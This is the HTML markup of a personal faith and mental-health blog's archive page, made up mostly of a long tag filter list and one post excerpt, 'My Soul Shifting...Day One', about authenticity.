									aria-current="false">
									grandparents								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/gratitude/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/gratitude/"
									aria-current="false">
									gratitude								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/grief-and-loss/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/grief-and-loss/"
									aria-current="false">
									grief and loss								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/growth/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/growth/"
									aria-current="false">
									growth								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/guilt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/guilt/"
									aria-current="false">
									guilt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/happiness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/happiness/"
									aria-current="false">
									happiness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/healing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/healing/"
									aria-current="false">
									healing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/heartache/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/heartache/"
									aria-current="false">
									heartache								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/henri-nouwen/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/henri-nouwen/"
									aria-current="false">
									Henri Nouwen								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/hobbies/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/hobbies/"
									aria-current="false">
									hobbies								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/hope/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/hope/"
									aria-current="false">
									hope								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/horses/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/horses/"
									aria-current="false">
									horses								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/housekeeping/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/housekeeping/"
									aria-current="false">
									housekeeping								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/how-to-live/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/how-to-live/"
									aria-current="false">
									how to live								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/human-suffering/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/human-suffering/"
									aria-current="false">
									human suffering								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/identity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/identity/"
									aria-current="false">
									identity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inner-child/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inner-child/"
									aria-current="false">
									inner child								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inner-critic/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inner-critic/"
									aria-current="false">
									inner critic								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/insomnia/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/insomnia/"
									aria-current="false">
									insomnia								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/inspiration/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/inspiration/"
									aria-current="false">
									inspiration								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/isolation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/isolation/"
									aria-current="false">
									isolation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/jesus/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/jesus/"
									aria-current="false">
									Jesus								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/journaling/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/journaling/"
									aria-current="false">
									journaling								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/joyce-meyer/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/joyce-meyer/"
									aria-current="false">
									Joyce Meyer								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/julia-butterfly/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/julia-butterfly/"
									aria-current="false">
									julia butterfly								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/just-do-it/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/just-do-it/"
									aria-current="false">
									just do it								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ketamine/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ketamine/"
									aria-current="false">
									ketamine								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/laundry/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/laundry/"
									aria-current="false">
									laundry								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life/"
									aria-current="false">
									life								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life-is-hard/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life-is-hard/"
									aria-current="false">
									life is hard								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/life-is-what-you-make-it/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/life-is-what-you-make-it/"
									aria-current="false">
									life is what you make it								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/lisa-wingate/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/lisa-wingate/"
									aria-current="false">
									lisa wingate								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/living-a-better-story/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/living-a-better-story/"
									aria-current="false">
									living a better story								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/living-below-my-potential/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/living-below-my-potential/"
									aria-current="false">
									living below my potential								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/loneliness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/loneliness/"
									aria-current="false">
									loneliness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/looking-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/looking-forward/"
									aria-current="false">
									looking forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/love/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/love/"
									aria-current="false">
									love								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/loving-myself-today/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/loving-myself-today/"
									aria-current="false">
									loving myself today								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/magazines/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/magazines/"
									aria-current="false">
									magazines								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/manipulation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/manipulation/"
									aria-current="false">
									manipulation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/marathon-training/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/marathon-training/"
									aria-current="false">
									marathon training								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/marriage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/marriage/"
									aria-current="false">
									marriage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/medication/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/medication/"
									aria-current="false">
									medication								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/meditation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/meditation/"
									aria-current="false">
									meditation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/meeting-new-people/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/meeting-new-people/"
									aria-current="false">
									meeting new people								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/memoir/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/memoir/"
									aria-current="false">
									memoir								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/memories/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/memories/"
									aria-current="false">
									memories								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mental-illness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mental-illness/"
									aria-current="false">
									mental illness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/missing-work-because-of-depression/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/missing-work-because-of-depression/"
									aria-current="false">
									missing work because of depression								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mistakes/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mistakes/"
									aria-current="false">
									mistakes								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/moments/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/moments/"
									aria-current="false">
									moments								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/money/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/money/"
									aria-current="false">
									money								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mood-cycles/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mood-cycles/"
									aria-current="false">
									mood cycles								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/morning-anxiety/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/morning-anxiety/"
									aria-current="false">
									morning anxiety								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mother/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mother/"
									aria-current="false">
									mother								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/motherless-daughters-ministry/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/motherless-daughters-ministry/"
									aria-current="false">
									Motherless Daughters Ministry								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/mothers/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/mothers/"
									aria-current="false">
									mothers								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/moving-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/moving-forward/"
									aria-current="false">
									moving forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/music/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/music/"
									aria-current="false">
									music								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/narcissism/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/narcissism/"
									aria-current="false">
									narcissism								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/new-understanding/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/new-understanding/"
									aria-current="false">
									new understanding								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/oprah/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/oprah/"
									aria-current="false">
									Oprah								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/organizing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/organizing/"
									aria-current="false">
									organizing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/outdoors/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/outdoors/"
									aria-current="false">
									Outdoors								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ownership/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ownership/"
									aria-current="false">
									ownership								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/pain/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/pain/"
									aria-current="false">
									pain								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/passing-of-time/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/passing-of-time/"
									aria-current="false">
									passing of time								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/patterns/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/patterns/"
									aria-current="false">
									patterns								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/peace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/peace/"
									aria-current="false">
									peace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/personality-traits/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/personality-traits/"
									aria-current="false">
									personality traits								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/poem/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/poem/"
									aria-current="false">
									poem								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/post-partum/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/post-partum/"
									aria-current="false">
									post partum								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/prayer/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/prayer/"
									aria-current="false">
									prayer								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/progress/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/progress/"
									aria-current="false">
									progress								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/promiscuity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/promiscuity/"
									aria-current="false">
									promiscuity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/psychiatrist/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/psychiatrist/"
									aria-current="false">
									psychiatrist								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/pushing-myself/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/pushing-myself/"
									aria-current="false">
									pushing myself								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/putting-god-first/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/putting-god-first/"
									aria-current="false">
									putting God first								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/questions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/questions/"
									aria-current="false">
									questions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/rachel-sontag/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/rachel-sontag/"
									aria-current="false">
									Rachel Sontag								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/random/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/random/"
									aria-current="false">
									Random								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/reading/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/reading/"
									aria-current="false">
									reading								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/redemption/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/redemption/"
									aria-current="false">
									redemption								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/reflection/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/reflection/"
									aria-current="false">
									reflection								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/regret/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/regret/"
									aria-current="false">
									regret								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/relationships/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/relationships/"
									aria-current="false">
									relationships								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/resentment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/resentment/"
									aria-current="false">
									resentment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/resilience/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/resilience/"
									aria-current="false">
									resilience								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/rituals-for-transformation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/rituals-for-transformation/"
									aria-current="false">
									Rituals for Transformation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/running/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/running/"
									aria-current="false">
									running								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sabotage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sabotage/"
									aria-current="false">
									sabotage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sacred/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sacred/"
									aria-current="false">
									sacred								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sacrifice/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sacrifice/"
									aria-current="false">
									sacrifice								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sadness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sadness/"
									aria-current="false">
									sadness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scenery/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scenery/"
									aria-current="false">
									scenery								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scrapbooking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scrapbooking/"
									aria-current="false">
									scrapbooking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/scripture/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/scripture/"
									aria-current="false">
									scripture								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/searching/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/searching/"
									aria-current="false">
									searching								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/secrets/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/secrets/"
									aria-current="false">
									secrets								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-loathing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-loathing/"
									aria-current="false">
									self loathing								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-love/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-love/"
									aria-current="false">
									self love								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-talk/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-talk/"
									aria-current="false">
									self talk								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-doubt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-doubt/"
									aria-current="false">
									self-doubt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/self-sabotage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/self-sabotage/"
									aria-current="false">
									self-sabotage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/september/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/september/"
									aria-current="false">
									september								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/setbacks/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/setbacks/"
									aria-current="false">
									setbacks								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/shame/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/shame/"
									aria-current="false">
									shame								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/simple-joy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/simple-joy/"
									aria-current="false">
									simple joy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/simplicity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/simplicity/"
									aria-current="false">
									simplicity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sisters/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sisters/"
									aria-current="false">
									sisters								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/small-self/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/small-self/"
									aria-current="false">
									small self								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/soul/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/soul/"
									aria-current="false">
									soul								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/soul-awakening/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/soul-awakening/"
									aria-current="false">
									soul awakening								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/stability/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/stability/"
									aria-current="false">
									stability								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/struggles/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/struggles/"
									aria-current="false">
									struggles								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/stuck/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/stuck/"
									aria-current="false">
									stuck								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/success/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/success/"
									aria-current="false">
									success								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/suicide/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/suicide/"
									aria-current="false">
									suicide								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/sunshine/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/sunshine/"
									aria-current="false">
									sunshine								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/surrender/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/surrender/"
									aria-current="false">
									surrender								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/survival/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/survival/"
									aria-current="false">
									survival								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/taking-control/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/taking-control/"
									aria-current="false">
									taking control								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/tightness-in-chest/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/tightness-in-chest/"
									aria-current="false">
									tightness in chest								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/today/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/today/"
									aria-current="false">
									today								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/tomorrow/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/tomorrow/"
									aria-current="false">
									tomorrow								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/transformation/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/transformation/"
									aria-current="false">
									transformation								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/transparency/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/transparency/"
									aria-current="false">
									transparency								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/trauma/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/trauma/"
									aria-current="false">
									trauma								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/truth/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/truth/"
									aria-current="false">
									truth								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/trying-new-things/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/trying-new-things/"
									aria-current="false">
									trying new things								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/uncertainty/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/uncertainty/"
									aria-current="false">
									uncertainty								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/vyvanse/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/vyvanse/"
									aria-current="false">
									vyvanse								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/where-do-i-fit-in/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/where-do-i-fit-in/"
									aria-current="false">
									where do I fit in?								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/will-i-ever-be-good-enough/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/will-i-ever-be-good-enough/"
									aria-current="false">
									will i ever be good enough								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/work/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/work/"
									aria-current="false">
									work								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/worrying/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/worrying/"
									aria-current="false">
									worrying								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/writespace/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/writespace/"
									aria-current="false">
									writespace								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/writing/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/writing/"
									aria-current="false">
									writing								</a>
							</li>
												</ul>
				</div>
				<div class="ast-filter-status" aria-live="polite" aria-atomic="true" style="position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;white-space:nowrap;"></div>
				
				<section class="ast-archive-description">
					</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-7114 post type-post status-publish format-standard has-post-thumbnail hentry category-authentic-self category-dragontree category-dreams category-fear category-loving-myself-today category-marriage category-relationships tag-afraid tag-authentic-self tag-dragontree tag-fear tag-trust ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-7114" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/my-soul-shifting-day-one/" aria-label="Read: My Soul Shifting&#8230;Day One" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-1024x683.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-1536x1024.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2025/02/jay-castor-7acmusyrzpu-unsplash-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/my-soul-shifting-day-one/" rel="bookmark">My Soul Shifting&#8230;Day One</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>When I read &#8220;free&#8221; I thought, &#8220;What is there to lose!&#8221; I knew I would get life-altering clarity, and that&#8217;s exactly what I need right now. Authenticity in my actions, my words, my passion, my intent &#8211; in all aspects [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/my-soul-shifting-day-one/"> <span class="screen-reader-text">My Soul Shifting&#8230;Day One</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/authentic-self/" rel="category tag">authentic self</a>, <a href="https://thedaughterjourney.com/dragontree/" rel="category tag">dragontree</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/fear/" rel="category tag">fear</a>, <a href="https://thedaughterjourney.com/loving-myself-today/" rel="category tag">loving myself today</a>, <a href="https://thedaughterjourney.com/marriage/" rel="category tag">marriage</a>, <a href="https://thedaughterjourney.com/relationships/" rel="category tag">relationships</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
